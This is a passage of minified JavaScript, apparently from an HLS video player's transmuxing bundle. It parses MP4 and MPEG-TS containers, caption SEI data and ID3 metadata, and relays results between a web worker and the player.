h="";return(h+=String.fromCharCode(o[0]))+String.fromCharCode(o[1])+String.fromCharCode(o[2])+String.fromCharCode(o[3])}function Ao(o,h){var m,u,g,_=[];if(!h.length)return null;for(m=0;m<o.byteLength;)u=Ig(o[m]<<24|o[m+1]<<16|o[m+2]<<8|o[m+3]),g=Ag(o.subarray(m+4,m+8)),u=1<u?m+u:o.byteLength,g===h[0]&&(h.length===1?_.push(o.subarray(m+8,u)):(g=Ao(o.subarray(m+8,u),h.slice(1))).length&&(_=_.concat(g))),m=u;return _}function Eg(o){var h={version:o[0],flags:new Uint8Array(o.subarray(1,4))};return h.baseMediaDecodeTime=h.version===1?Lg(o.subarray(4)):Dg(o[4]<<24|o[5]<<16|o[6]<<8|o[7]),h}function kg(o){var h,m={version:o[0],flags:new Uint8Array(o.subarray(1,4)),samples:[]},u=new DataView(o.buffer,o.byteOffset,o.byteLength),g=1&m.flags[2],_=4&m.flags[2],b=1&m.flags[1],T=2&m.flags[1],C=4&m.flags[1],I=8&m.flags[1],L=u.getUint32(4),R=8;for(g&&(m.dataOffset=u.getInt32(R),R+=4),_&&L&&(h={flags:ac(o.subarray(R,R+4))},R+=4,b&&(h.duration=u.getUint32(R),R+=4),T&&(h.size=u.getUint32(R),R+=4),I&&(h.compositionTimeOffset=m.version===1?u.getInt32(R):u.getUint32(R),R+=4),m.samples.push(h),L--);L--;)h={},b&&(h.duration=u.getUint32(R),R+=4),T&&(h.size=u.getUint32(R),R+=4),C&&(h.flags=ac(o.subarray(R,R+4)),R+=4),I&&(h.compositionTimeOffset=m.version===1?u.getInt32(R):u.getUint32(R),R+=4),m.samples.push(h);return m}function Cg(o){var h=new DataView(o.buffer,o.byteOffset,o.byteLength),m=1&(o={version:o[0],flags:new Uint8Array(o.subarray(1,4)),trackId:h.getUint32(4)}).flags[2],u=2&o.flags[2],g=8&o.flags[2],_=16&o.flags[2],b=32&o.flags[2],T=65536&o.flags[0],C=131072&o.flags[0],I=8;return m&&(I+=4,o.baseDataOffset=h.getUint32(12),I+=4),u&&(o.sampleDescriptionIndex=h.getUint32(I),I+=4),g&&(o.defaultSampleDuration=h.getUint32(I),I+=4),_&&(o.defaultSampleSize=h.getUint32(I),I+=4),b&&(o.defaultSampleFlags=h.getUint32(I)),T&&(o.durationIsEmpty=!0),!m&&C&&(o.baseDataOffsetIsMoof=!0),o}function nc(o){var h=31&o[1];return h<<8|o[2]}function wn(o){return!!(64&o[1])}function Sn(o){var h=0;return 1<(48&o[3])>>>4&&(h+=o[4]+1),h}function Do(o){switch(o){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}}var xg=Io,ft=function(o){return o>>>0},ir=function(o){return("00"+o.toString(16)).slice(-2)},Ig=ft,Ag=rc,Dg=ft,Lg=ze.getUint64,ac=function(o){return{isLeading:(12&o[0])>>>2,dependsOn:3&o[0],isDependedOn:(192&o[1])>>>6,hasRedundancy:(48&o[1])>>>4,paddingValue:(14&o[1])>>>1,isNonSyncSample:1&o[1],degradationPriority:o[2]<<8|o[3]}},sr=typeof window!="undefined"?window:typeof xe!="undefined"?xe:typeof self!="undefined"?self:{},ai=sr,Pg=un.discardEmulationPreventionBytes,Og=rs.CaptionStream,rr=Ao,Ng=Eg,Rg=kg,Mg=Cg,oc=ai,Ug=function(u,h){var m=rr(u,["moof","traf"]),u=rr(u,["mdat"]),g={},_=[];return u.forEach(function(b,T){T=m[T],_.push({mdat:b,traf:T})}),_.forEach(function(qe){var T,C,I,L,R,W=qe.mdat,qe=qe.traf,H=rr(qe,["tfhd"]),H=Mg(H[0]),G=H.trackId,Ie=rr(qe,["tfdt"]),Ie=0<Ie.length?Ng(Ie[0]).baseMediaDecodeTime:0,qe=rr(qe,["trun"]);h===G&&0<qe.length&&(T=Ie,C=H.defaultSampleDuration||0,I=H.defaultSampleSize||0,L=H.trackId,R=[],qe.forEach(function(Be){Be=Rg(Be).samples,Be.forEach(function(Pe){Pe.duration===void 0&&(Pe.duration=C),Pe.size===void 0&&(Pe.size=I),Pe.trackId=L,Pe.dts=T,Pe.compositionTimeOffset===void 0&&(Pe.compositionTimeOffset=0),typeof T=="bigint"?(Pe.pts=T+oc.BigInt(Pe.compositionTimeOffset),T+=oc.BigInt(Pe.duration)):(Pe.pts=T+Pe.compositionTimeOffset,T+=Pe.duration)}),R=R.concat(Be)}),Ie=function(Be,Pe,Se){for(var J,Xt,Oo=new DataView(Be.buffer,Be.byteOffset,Be.byteLength),ar={logs:[],seiNals:[]},Kt=0;Kt+4<Be.length;Kt+=J)if(J=Oo.getUint32(Kt),Kt+=4,!(J<=0))switch(31&Be[Kt]){case 6:var oi=Be.subarray(Kt+1,Kt+1+J),Cn=function(Qg,cc){for(var pc=Qg,No=0;No<cc.length;No++){var Ro=cc[No];if(pc<Ro.size)return Ro;pc-=Ro.size}return null}(Kt,Pe),oi={nalUnitType:"sei_rbsp",size:J,data:oi,escapedRBSP:Pg(oi),trackId:Se};if(Cn)oi.pts=Cn.pts,oi.dts=Cn.dts,Xt=Cn;else{if(!Xt){ar.logs.push({level:"warn",message:"We've encountered a nal unit without data at "+Kt+" for trackId "+Se+". See mux.js#223."});break}oi.pts=Xt.pts,oi.dts=Xt.dts}ar.seiNals.push(oi)}return ar}(W,R,G),g[G]||(g[G]={seiNals:[],logs:[]}),g[G].seiNals=g[G].seiNals.concat(Ie.seiNals),g[G].logs=g[G].logs.concat(Ie.logs))}),g},Bg=function(){var o,h,m,u,g,_,b=!1;this.isInitialized=function(){return b},this.init=function(T){o=new Og,b=!0,_=!!T&&T.isPartial,o.on("data",function(C){C.startTime=C.startPts/u,C.endTime=C.endPts/u,g.captions.push(C),g.captionStreams[C.stream]=!0}),o.on("log",function(C){g.logs.push(C)})},this.isNewInit=function(T,C){return!(T&&T.length===0||C&&typeof C=="object"&&Object.keys(C).length===0||m===T[0]&&u===C[m])},this.parse=function(T,C,I){var L,R;if(!this.isInitialized()||!C||!I)return null;if(this.isNewInit(C,I))m=C[0],u=I[m];else if(m===null||!u)return h.push(T),null;for(;0<h.length;){var W=h.shift();this.parse(W,C,I)}return T=T,R=u,(L=(L=m)===null?null:{seiNals:(T=Ug(T,L)[L]||{}).seiNals,logs:T.logs,timescale:R})&&L.logs&&(g.logs=g.logs.concat(L.logs)),L!==null&&L.seiNals?(this.pushNals(L.seiNals),this.flushStream(),g):g.logs.length?{logs:g.logs,captions:[],captionStreams:[]}:null},this.pushNals=function(T){if(!this.isInitialized()||!T||T.length===0)return null;T.forEach(function(C){o.push(C)})},this.flushStream=function(){if(!this.isInitialized())return null;_?o.partialFlush():o.flush()},this.clearParsedCaptions=function(){g.captions=[],g.captionStreams={},g.logs=[]},this.resetCaptionStream=function(){if(!this.isInitialized())return null;o.reset()},this.clearAllCaptions=function(){this.clearParsedCaptions(),this.resetCaptionStream()},this.reset=function(){h=[],u=m=null,g?this.clearParsedCaptions():g={captions:[],captionStreams:{},logs:[]},this.resetCaptionStream()},this.reset()},En=function(o){for(var h=0,m=String.fromCharCode(o[h]),u="";m!=="\0";)u+=m,h++,m=String.fromCharCode(o[h]);return u+=m},Fg=ze.getUint64,lc=function(o){return o!==void 0||o!==null},dc=ft,nr=ir,Ft=Ao,kn=rc,Lo={parseEmsgBox:function(o){var h,m,u,g,_,b,T,C=4,I=o[0],L=(I===0?(C=(C+=(g=En(o.subarray(C))).length)+(_=En(o.subarray(C))).length,u=(L=new DataView(o.buffer)).getUint32(C),T=L.getUint32(C+=4),h=L.getUint32(C+=4),m=L.getUint32(C+=4),C+=4):I===1&&(u=(L=new DataView(o.buffer)).getUint32(C),b=Fg(o.subarray(C+=4)),h=L.getUint32(C+=8),m=L.getUint32(C+=4),C=(C=(C+=4)+(g=En(o.subarray(C))).length)+(_=En(o.subarray(C))).length),{scheme_id_uri:g,value:_,timescale:u||1,presentation_time:b,presentation_time_delta:T,event_duration:h,id:m,message_data:new Uint8Array(o.subarray(C,o.byteLength))});return _=(g=L).scheme_id_uri!=="\0",b=(u=I)===0&&lc(g.presentation_time_delta)&&_,T=u===1&&lc(g.presentation_time)&&_,!(1<u)&&b||T?L:void 0},scaleTime:function(o,h,m,u){return o||o===0?o/h:u+m/h}},jg=ze.getUint64,qg=ai,Hg=zu.parseId3Frames,Vg=function(o){var h=o[0]===0?12:20;return dc(o[h]<<24|o[1+h]<<16|o[2+h]<<8|o[3+h])},zg=function(o,h){return h=Ft(h,["moof","traf"]).reduce(function(m,b){var g=Ft(b,["tfhd"])[0],g=dc(g[4]<<24|g[5]<<16|g[6]<<8|g[7]),g=o[g]||9e4,b=Ft(b,["tfdt"])[0],_=new DataView(b.buffer,b.byteOffset,b.byteLength),b=b[0]===1?jg(b.subarray(4,12)):_.getUint32(4);let T;return typeof b=="bigint"?T=b/qg.BigInt(g):typeof b!="number"||isNaN(b)||(T=b/g),m=(T=T<Number.MAX_SAFE_INTEGER?Number(T):T)<m?T:m},1/0),typeof h=="bigint"||isFinite(h)?h:0},$g=function(h){var h=Ft(h,["moov","trak"]),m=[];return h.forEach(function(u){var g,_={},T=Ft(u,["tkhd"])[0],b=(T&&(b=(T=new DataView(T.buffer,T.byteOffset,T.byteLength)).getUint8(0),_.id=b===0?T.getUint32(12):T.getUint32(20)),Ft(u,["mdia","hdlr"])[0]),b=(b&&(T=kn(b.subarray(8,12)),_.type=T==="vide"?"video":T==="soun"?"audio":T),Ft(u,["mdia","minf","stbl","stsd"])[0]),T=(b&&(T=b.subarray(8),_.codec=kn(T.subarray(4,8)),b=Ft(T,[_.codec])[0])&&(/^[asm]vc[1-9]$/i.test(_.codec)?(g=b.subarray(78),kn(g.subarray(4,8))==="avcC"&&11<g.length?(_.codec+=".",_.codec+=nr(g[9]),_.codec+=nr(g[10]),_.codec+=nr(g[11])):_.codec="avc1.4d400d"):/^mp4[a,v]$/i.test(_.codec)?(g=b.subarray(28),kn(g.subarray(4,8))==="esds"&&20<g.length&&g[19]!==0?(_.codec+="."+nr(g[19]),_.codec+="."+nr(g[20]>>>2&63).replace(/^0/,"")):_.codec="mp4a.40.2"):_.codec=_.codec.toLowerCase()),Ft(u,["mdia","mdhd"])[0]);T&&(_.timescale=Vg(T)),m.push(_)}),m},Wg=function(o,h=0){return Ft(o,["emsg"]).map(u=>{var u=Lo.parseEmsgBox(new Uint8Array(u)),g=Hg(u.message_data);return{cueTime:Lo.scaleTime(u.presentation_time,u.timescale,u.presentation_time_delta,h),duration:Lo.scaleTime(u.event_duration,u.timescale),frames:g}})},Po=mn,hc=mn,as=pg,ue={},vi=(ue.ts={parseType:function(o,h){return o=nc(o),o===0?"pat":o===h?"pmt":h?"pes":null},parsePat:function(o){var h=wn(o),m=4+Sn(o);return h&&(m+=o[m]+1),(31&o[m+10])<<8|o[m+11]},parsePmt:function(o){var h={},m=wn(o),u=4+Sn(o);if(m&&(u+=o[u]+1),1&o[u+5]){for(var g=3+((15&o[u+1])<<8|o[u+2])-4,_=12+((15&o[u+10])<<8|o[u+11]);_<g;){var b=u+_;h[(31&o[b+1])<<8|o[b+2]]=o[b],_+=5+((15&o[b+3])<<8|o[b+4])}return h}},parsePayloadUnitStartIndicator:wn,parsePesType:function(o,h){switch(h[nc(o)]){case Po.H264_STREAM_TYPE:return"video";case Po.ADTS_STREAM_TYPE:return"audio";case Po.METADATA_STREAM_TYPE:return"timed-metadata";default:return null}},parsePesTime:function(o){var h,m,u;return!wn(o)||(h=4+Sn(o))>=o.byteLength?null:(m=null,192&(u=o[h+7])&&((m={}).pts=(14&o[h+9])<<27|(255&o[h+10])<<20|(254&o[h+11])<<12|(255&o[h+12])<<5|(254&o[h+13])>>>3,m.pts*=4,m.pts+=(6&o[h+13])>>>1,m.dts=m.pts,64&u)&&(m.dts=(14&o[h+14])<<27|(255&o[h+15])<<20|(254&o[h+16])<<12|(255&o[h+17])<<5|(254&o[h+18])>>>3,m.dts*=4,m.dts+=(6&o[h+18])>>>1),m)},videoPacketContainsKeyFrame:function(o){for(var h=4+Sn(o),m=o.subarray(h),u=0,g=0,_=!1;g<m.byteLength-3;g++)if(m[g+2]===1){u=g+5;break}for(;u<m.byteLength;)switch(m[u]){case 0:if(m[u-1]!==0)u+=2;else if(m[u-2]!==0)u++;else{for(g+3!==u-2&&Do(31&m[g+3])==="slice_layer_without_partitioning_rbsp_idr"&&(_=!0);m[++u]!==1&&u<m.length;);g=u-2,u+=3}break;case 1:m[u-1]!==0||m[u-2]!==0||(Do(31&m[g+3])==="slice_layer_without_partitioning_rbsp_idr"&&(_=!0),g=u-2),u+=3;break;default:u+=3}return m=m.subarray(g),u-=g,g=0,_=m&&3<m.byteLength&&Do(31&m[g+3])==="slice_layer_without_partitioning_rbsp_idr"?!0:_}},ue.aac=Bt,ye.ONE_SECOND_IN_TS),Gg=function(o,h){for(var m,u=0,g=188;g<o.byteLength;)if(o[u]===71&&o[g]===71){switch(m=o.subarray(u,g),ue.ts.parseType(m,h.pid)){case"pat":h.pid=ue.ts.parsePat(m);break;case"pmt":var _=ue.ts.parsePmt(m);h.table=h.table||{},Object.keys(_).forEach(function(b){h.table[b]=_[b]})}u+=188,g+=188}else u++,g++},Xg=function(o,h,m){for(var u,g,_,b,T=0,C=188,I=!1;C<=o.byteLength;)if(o[T]!==71||o[C]!==71&&C!==o.byteLength)T++,C++;else{if(u=o.subarray(T,C),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="audio")&&_&&(b=ue.ts.parsePesTime(u))&&(b.type="audio",m.audio.push(b),I=!0),I)break;T+=188,C+=188}for(T=(C=o.byteLength)-188,I=!1;0<=T;)if(o[T]!==71||o[C]!==71&&C!==o.byteLength)T--,C--;else{if(u=o.subarray(T,C),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="audio")&&_&&(b=ue.ts.parsePesTime(u))&&(b.type="audio",m.audio.push(b),I=!0),I)break;T-=188,C-=188}},Kg=function(o,h,m){for(var u,g,_,b,T,C,I,L,R=0,W=188,H=!1,G={data:[],size:0};W<o.byteLength;)if(o[R]===71&&o[W]===71){if(u=o.subarray(R,W),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="video"&&(_&&!H&&(b=ue.ts.parsePesTime(u))&&(b.type="video",m.video.push(b),H=!0),!m.firstKeyFrame))){if(_&&G.size!==0){for(T=new Uint8Array(G.size),C=0;G.data.length;)I=G.data.shift(),T.set(I,C),C+=I.byteLength;ue.ts.videoPacketContainsKeyFrame(T)&&(L=ue.ts.parsePesTime(T))&&(m.firstKeyFrame=L,m.firstKeyFrame.type="video"),G.size=0}G.data.push(u),G.size+=u.byteLength}if(H&&m.firstKeyFrame)break;R+=188,W+=188}else R++,W++;for(R=(W=o.byteLength)-188,H=!1;0<=R;)if(o[R]===71&&o[W]===71){if(u=o.subarray(R,W),ue.ts.parseType(u,h.pid)==="pes"&&(g=ue.ts.parsePesType(u,h.table),_=ue.ts.parsePayloadUnitStartIndicator(u),g==="video")&&_&&(b=ue.ts.parsePesTime(u))&&(b.type="video",m.video.push(b),H=!0),H)break;R-=188,W-=188}else R--,W--},Yg=function(_,h){var m,u,g,_=(ue.aac.isLikelyAacData(_)?function(b){for(var T,C,I=!1,L=0,R=null,W=null,H=0,G=0;3<=b.length-G;){switch(ue.aac.parseType(b,G)){case"timed-metadata":b.length-G<10||(H=ue.aac.parseId3TagSize(b,G))>b.length?I=!0:(W===null&&(T=b.subarray(G,G+H),W=ue.aac.parseAacTimestamp(T)),G+=H);break;case"audio":b.length-G<7||(H=ue.aac.parseAdtsSize(b,G))>b.length?I=!0:(R===null&&(T=b.subarray(G,G+H),R=ue.aac.parseSampleRate(T)),L++,G+=H);break;default:G++}if(I)return null}return R===null||W===null?null:{audio:[{type:"audio",dts:W,pts:W},{type:"audio",dts:W+1024*L*(C=vi/R),pts:W+1024*L*C}]}}:function(b){var T,C={pid:null,table:null},I={};for(T in Gg(b,C),C.table)if(C.table.hasOwnProperty(T))switch(C.table[T]){case hc.H264_STREAM_TYPE:I.video=[],Kg(b,C,I),I.video.length===0&&delete I.video;break;case hc.ADTS_STREAM_TYPE:I.audio=[],Xg(b,C,I),I.audio.length===0&&delete I.audio}return I})(_);return _&&(_.audio||_.video)?(h=h,(m=_).audio&&m.audio.length&&(typeof(u=h)!="undefined"&&!isNaN(u)||(u=m.audio[0].dts),m.audio.forEach(function(b){b.dts=as(b.dts,u),b.pts=as(b.pts,u),b.dtsTime=b.dts/vi,b.ptsTime=b.pts/vi})),m.video&&m.video.length&&(typeof(g=h)!="undefined"&&!isNaN(g)||(g=m.video[0].dts),m.video.forEach(function(b){b.dts=as(b.dts,g),b.pts=as(b.pts,g),b.dtsTime=b.dts/vi,b.ptsTime=b.pts/vi}),m.firstKeyFrame)&&((h=m.firstKeyFrame).dts=as(h.dts,g),h.pts=as(h.pts,g),h.dtsTime=h.dts/vi,h.ptsTime=h.pts/vi),_):null};class uc{constructor(h,m){this.options=m||{},this.self=h,this.init()}init(){var h,m;this.transmuxer&&this.transmuxer.dispose(),this.transmuxer=new xg(this.options),h=this.self,(m=this.transmuxer).on("data",function(u){var g=u.initSegment,g=(u.initSegment={data:g.buffer,byteOffset:g.byteOffset,byteLength:g.byteLength},u.data);u.data=g.buffer,h.postMessage({action:"data",segment:u,byteOffset:g.byteOffset,byteLength:g.byteLength},[u.data])}),m.on("done",function(u){h.postMessage({action:"done"})}),m.on("gopInfo",function(u){h.postMessage({action:"gopInfo",gopInfo:u})}),m.on("videoSegmentTimingInfo",function(u){var g={start:{decode:ye.videoTsToSeconds(u.start.dts),presentation:ye.videoTsToSeconds(u.start.pts)},end:{decode:ye.videoTsToSeconds(u.end.dts),presentation:ye.videoTsToSeconds(u.end.pts)},baseMediaDecodeTime:ye.videoTsToSeconds(u.baseMediaDecodeTime)};u.prependedContentDuration&&(g.prependedContentDuration=ye.videoTsToSeconds(u.prependedContentDuration)),h.postMessage({action:"videoSegmentTimingInfo",videoSegmentTimingInfo:g})}),m.on("audioSegmentTimingInfo",function(u){var g={start:{decode:ye.videoTsToSeconds(u.start.dts),presentation:ye.videoTsToSeconds(u.start.pts)},end:{decode:ye.videoTsToSeconds(u.end.dts),presentation:ye.videoTsToSeconds(u.end.pts)},baseMediaDecodeTime:ye.videoTsToSeconds(u.baseMediaDecodeTime)};u.prependedContentDuration&&(g.prependedContentDuration=ye.videoTsToSeconds(u.prependedContentDuration)),h.postMessage({action:"audioSegmentTimingInfo",audioSegmentTimingInfo:g})}),m.on("id3Frame",function(u){h.postMessage({action:"id3Frame",id3Frame:u})}),m.on("caption",function(u){h.postMessage({action:"caption",caption:u})}),m.on("trackinfo",function(u){h.postMessage({action:"trackinfo",trackInfo:u})}),m.on("audioTimingInfo",function(u){h.postMessage({action:"audioTimingInfo",audioTimingInfo:{start:ye.videoTsToSeconds(u.start),end:ye.videoTsToSeconds(u.end)}})}),m.on("videoTimingInfo",function(u){h.postMessage({action:"videoTimingInfo",videoTimingInfo:{start:ye.videoTsToSeconds(u.start),end:ye.videoTsToSeconds(u.end)}})}),m.on("log",function(u){h.postMessage({action:"log",log:u})})}pushMp4Captions(u){this.captionParser||(this.captionParser=new Bg,this.captionParser.init());var m=new Uint8Array(u.data,u.byteOffset,u.byteLength),u=this.captionParser.parse(m,u.trackIds,u.timescales);this.self.postMessage({action:"mp4Captions",captions:u&&u.captions||[],logs:u&&u.logs||[],data:m.buffer},[m.buffer])}probeMp4StartTime({timescales:h,data:m}){h=zg(h,m),this.self.postMessage({action:"probeMp4StartTime",startTime:h,data:m},[m.buffer])}probeMp4Tracks({data:h}){var m=$g(h);this.self.postMessage({action:"probeMp4Tracks",tracks:m,data:h},[h.buffer])}probeEmsgID3({data:h,offset:m}){m=Wg(h,m),this.self.postMessage({action:"probeEmsgID3",id3Frames:m,emsgData:h},[h.buffer])}probeTs({data:h,baseStartTime:m}){m=typeof m!="number"||isNaN(m)?void 0:m*ye.ONE_SECOND_IN_TS,m=Yg(h,m);let u=null;m&&((u={hasVideo:m.video&&m.video.length===2||!1,hasAudio:m.audio&&m.audio.length===2||!1}).hasVideo&&(u.videoStart=m.video[0].ptsTime),u.hasAudio)&&(u.audioStart=m.audio[0].ptsTime),this.self.postMessage({action:"probeTs",result:u,data:h},[h.buffer])}clearAllMp4Captions(){this.captionParser&&this.captionParser.clearAllCaptions()}clearParsedMp4Captions(){this.captionParser&&this.captionParser.clearParsedCaptions()}push(h){h=new Uint8Array(h.data,h.byteOffset,h.byteLength),this.transmuxer.push(h)}reset(){this.transmuxer.reset()}setTimestampOffset(h){h=h.timestampOffset||0,this.transmuxer.setBaseMediaDecodeTime(Math.round(ye.secondsToVideoTs(h)))}setAudioAppendStart(h){this.transmuxer.setAudioAppendStart(Math.ceil(ye.secondsToVideoTs(h.appendStart)))}setRemux(h){this.transmuxer.setRemux(h.remux)}flush(h){this.transmuxer.flush(),self.postMessage({action:"done",type:"transmuxed"})}endTimeline(){this.transmuxer.endTimeline(),self.postMessage({action:"endedtimeline",type:"transmuxed"})}alignGopsWith(h){this.transmuxer.alignGopsWith(h.gopsToAlignWith.slice())}}self.onmessage=function(o){o.data.action==="init"&&o.data.options?this.messageHandlers=new uc(self,o.data.options):(this.messageHandlers||(this.messageHandlers=new uc(self)),o.data&&o.data.action&&o.data.action!=="init"&&this.messageHandlers[o.data.action]&&this.messageHandlers[o.data.action](o.data))}})));let xm=(i,p,t)=>{var{type:s,initSegment:r,captions:c,captionStreams:n,metadata:a,videoFrameDtsTime:l,videoFramePtsTime:d}=i.data.segment,p=(p.buffer.push({captions:c,captionStreams:n,metadata:a}),i.data.segment.boxes||{data:i.data.segment.data}),c={type:s,data:new Uint8Array(p.data,p.data.byteOffset,p.data.byteLength),initSegment:new Uint8Array(r.data,r.byteOffset,r.byteLength)};typeof l!="undefined"&&(c.videoFrameDtsTime=l),typeof d!="undefined"&&(c.videoFramePtsTime=d),t(c)},Im=({transmuxedData:i,callback:e})=>{i.buffer=[],e(i)},Am=(i,e)=>{e.gopInfo=i.data.gopInfo},eu=i=>{let{transmuxer:e,bytes:t,audioAppendStart:s,gopsToAlignWith:r,remux:n,onData:a,onTrackInfo:l,onAudioTimingInfo:d,onVideoTimingInfo:p,onVideoSegmentTimingInfo:c,onAudioSegmentTimingInfo:y,onId3:f,onCaptions:v,onDone:S,onEndedTimeline:w,onTransmuxerLog:E,isEndOfTimeline:k}=i,x={buffer:[]},A=k;var P,O;e.onmessage=M=>{e.currentTransmux!==i||(M.data.action==="data"&&xm(M,x,a),M.data.action==="trackinfo"&&l(M.data.trackInfo),M.data.action==="gopInfo"&&Am(M,x),M.data.action==="audioTimingInfo"&&d(M.data.audioTimingInfo),M.data.action==="videoTimingInfo"&&p(M.data.videoTimingInfo),M.data.action==="videoSegmentTimingInfo"&&c(M.data.videoSegmentTimingInfo),M.data.action==="audioSegmentTimingInfo"&&y(M.data.audioSegmentTimingInfo),M.data.action==="id3Frame"&&f([M.data.id3Frame],M.data.id3Frame.dispatchType),M.data.action==="caption"&&v(M.data.caption),M.data.action==="endedtimeline"&&(A=!1,w()),M.data.action==="log"&&E(M.data.log),M.data.type!=="transmuxed")||A||(e.onmessage=null,Im({transmuxedData:x,callback:S}),tu(e))},s&&e.postMessage({action:"setAudioAppendStart",appendStart:s}),Array.isArray(r)&&e.postMessage({action:"alignGopsWith",gopsToAlignWith:r}),typeof n!="undefined"&&e.postMessage({action:"setRemux",remux:n}),t.byteLength&&(P=t instanceof ArrayBuffer?t:t.buffer,O=t instanceof ArrayBuffer?0:t.byteOffset,e.postMessage({action:"push",data:P,byteOffset:O,byteLength:t.byteLength},[P])),k&&e.postMessage({action:"endTimeline"}),e.postMessage({action:"flush"})},tu=i=>{i.currentTransmux=null,i.transmuxQueue.length&&(i.currentTransmux=i.transmuxQueue.shift(),typeof i.currentTransmux=="function"?i.currentTransmux():eu(i.currentTransmux))},iu=(i,e)=>{i.postMessage({action:e}),tu(i)},Dm=(i,e)=>{e.currentTransmux?e.transmuxQueue.push(iu.bind(null,e,i)):(e.currentTransmux=i,iu(e,i))},su=i=>{i.transmuxer.currentTransmux?i.transmuxer.transmuxQueue.push(i):(i.transmuxer.currentTransmux=i,eu(i))};var ru=i=>{Dm("reset",i)},Lm=i=>{let e=new Cm,t=(e.currentTransmux=null,e.transmuxQueue=[],e.terminate);return e.terminate=()=>(e.currentTransmux=null,e.transmuxQueue.length=0,t.call(e)),e.postMessage({action:"init",options:i}),e};function $s(i){let e=i.transmuxer,t=i.endAction||i.action,s=i.callback;var r,n=ei({},i,{endAction:null,transmuxer:null,callback:null});let a=l=>{l.data.action===t&&(e.removeEventListener("message",a),l.data.data&&(l.data.data=new Uint8Array(l.data.data,i.byteOffset||0,i.byteLength||l.data.data.byteLength),i.data)&&(i.data=l.data.data),s(l.data))};e.addEventListener("message",a),i.data?(r=i.data instanceof ArrayBuffer,n.byteOffset=r?0:i.data.byteOffset,n.byteLength=i.data.byteLength,r=[r?i.data:i.data.buffer],e.postMessage(n,r)):e.postMessage(n)}function nu(i){let e=0;return i.audio&&e++,i.video&&e++,e}function Ws(i,e){var t=e.attributes||{},s=an(function(r){if(r=r.attributes||{},r.CODECS)return Pt(r.CODECS)}(e)||[]);return!hu(i,e)||s.audio||((r,a)=>{if(!hu(r,a))return!0;var a=a.attributes||{},l=r.mediaGroups.AUDIO[a.AUDIO];for(let d in l)if(!l[d].uri&&!l[d].playlists)return!0;return!1})(i,e)||(e=an(function(r,n){if(r.mediaGroups.AUDIO&&n){var a=r.mediaGroups.AUDIO[n];if(a){for(var l in a)if(l=a[l],l.default&&l.playlists)return Pt(l.playlists[0].attributes.CODECS)}}return null}(i,t.AUDIO)||[])).audio&&(s.audio=e.audio),s}function nn(i,e){return(i=i&&window.getComputedStyle(i))?i[e]:""}function oo(i,e){let t,s;return t=(t=i.attributes.BANDWIDTH?i.attributes.BANDWIDTH:t)||window.Number.MAX_VALUE,s=(s=e.attributes.BANDWIDTH?e.attributes.BANDWIDTH:s)||window.Number.MAX_VALUE,t-s}let Mt={FAILURE:2,TIMEOUT:-101,ABORTED:-102},lo=i=>{i.forEach(e=>{e.abort()})},Pm=i=>({bandwidth:i.bandwidth,bytesReceived:i.bytesReceived||0,roundTripTime:i.roundTripTime||0}),Om=i=>{var e=i.target,e={bandwidth:1/0,bytesReceived:0,roundTripTime:Date.now()-e.requestTime||0};return e.bytesReceived=i.loaded,e.bandwidth=Math.floor(e.bytesReceived/e.roundTripTime*8*1e3),e},ho=(i,e)=>e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:Mt.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:Mt.ABORTED,xhr:e}:i?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:Mt.FAILURE,xhr:e}:e.responseType==="arraybuffer"&&e.response.byteLength===0?{status:e.status,message:"Empty HLS response at URL: "+e.uri,code:Mt.FAILURE,xhr:e}:null,au=(i,e,t)=>(a,r)=>{var n=r.response,a=ho(a,r);if(a)return t(a,i);if(n.byteLength!==16)return t({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:Mt.FAILURE,xhr:r},i);var a=new DataView(n),l=new Uint32Array([a.getUint32(0),a.getUint32(4),a.getUint32(8),a.getUint32(12)]);for(let d=0;d<e.length;d++)e[d].bytes=l;return t(null,i)},ou=(i,e)=>{var t,s=Wa(i.map.bytes);if(s!=="mp4")return t=i.map.resolvedUri||i.map.uri,e({internal:!0,message:`Found unsupported ${s||"unknown"} container for initialization segment at URL: `+t,code:Mt.FAILURE});$s({action:"probeMp4Tracks",data:i.map.bytes,transmuxer:i.transmuxer,callback:({tracks:r,data:n})=>(i.map.bytes=n,r.forEach(function(a){i.map.tracks=i.map.tracks||{},i.map.tracks[a.type]||typeof(i.map.tracks[a.type]=a).id=="number"&&a.timescale&&(i.map.timescales=i.map.timescales||{},i.map.timescales[a.id]=a.timescale)}),e(null))})},Nm=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})=>{var v=i.map&&i.map.tracks||{};let S=!!(v.audio&&v.video),w=s.bind(null,i,"audio","start"),E=s.bind(null,i,"audio","end"),k=s.bind(null,i,"video","start"),x=s.bind(null,i,"video","end");$s({action:"probeTs",transmuxer:i.transmuxer,data:e,baseStartTime:i.baseStartTime,callback:A=>{i.bytes=e=A.data,A=A.result,A&&(t(i,{hasAudio:A.hasAudio,hasVideo:A.hasVideo,isMuxed:S}),t=null),su({bytes:e,transmuxer:i.transmuxer,audioAppendStart:i.audioAppendStart,gopsToAlignWith:i.gopsToAlignWith,remux:S,onData:P=>{P.type=P.type==="combined"?"video":P.type,c(i,P)},onTrackInfo:P=>{t&&(S&&(P.isMuxed=!0),t(i,P))},onAudioTimingInfo:P=>{w&&typeof P.start!="undefined"&&(w(P.start),w=null),E&&typeof P.end!="undefined"&&E(P.end)},onVideoTimingInfo:P=>{k&&typeof P.start!="undefined"&&(k(P.start),k=null),x&&typeof 